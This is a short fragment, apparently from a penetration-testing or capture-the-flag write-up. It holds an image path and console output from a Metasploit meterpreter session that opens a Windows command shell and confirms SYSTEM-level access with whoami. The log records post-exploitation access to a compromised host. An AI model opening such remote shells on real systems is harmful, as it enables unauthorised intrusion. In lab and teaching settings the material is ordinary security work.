 meterpreter > shell
Process 108 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>